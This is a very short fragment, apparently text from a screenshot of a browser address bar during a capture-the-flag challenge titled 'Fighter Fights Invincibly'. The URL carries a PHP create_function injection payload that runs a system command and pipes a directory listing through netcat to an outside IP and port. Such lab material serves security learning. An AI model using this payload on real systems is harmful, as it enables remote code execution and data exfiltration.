 Fighter Fights Invincibly 🚀呼
不安全 | f37b7f71-d36c-4bdf-a849-da7060bc686f.node3.buuoj.cn/?fighter=create_function&fights=&invincibly=;}system(%27ls|nc%20172.16.191.55%204444%27);/*
应用 工具网站 Web信息收集 大佬文章 网安社平台
HACK学习呀